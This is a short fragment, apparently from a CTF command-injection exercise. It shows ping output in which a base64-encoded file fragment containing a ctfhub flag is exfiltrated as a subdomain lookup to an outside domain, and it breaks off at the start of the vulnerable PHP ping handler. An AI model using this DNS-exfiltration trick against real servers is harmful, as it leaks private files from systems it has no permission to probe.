 Array
(
    [0] => PING PD9waHAgLy8gY3RmaHViezZmNWQyMzFmNDEzY2IxZjZhMGNkNWQ5ZH0K.lulaide.com (1.1.1.1): 56 data bytes
    [1] => 64 bytes from 1.1.1.1: seq=0 ttl=42 time=166.968 ms
    [2] => 64 bytes from 1.1.1.1: seq=1 ttl=42 time=163.977 ms
    [3] => 64 bytes from 1.1.1.1: seq=2 ttl=42 time=167.042 ms
    [4] => 64 bytes from 1.1.1.1: seq=3 ttl=42 time=164.179 ms
    [5] =>
    [6] => --- PD9waHAgLy8gY3RmaHViezZmNWQyMzFmNDEzY2IxZjZhMGNkNWQ5ZH0K.lulaide.com ping statistics ---
    [7] => 4 packets transmitted, 4 packets received, 0% packet loss
    [8] => round-trip min/avg/max = 163.977/165.541/167.042 ms
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {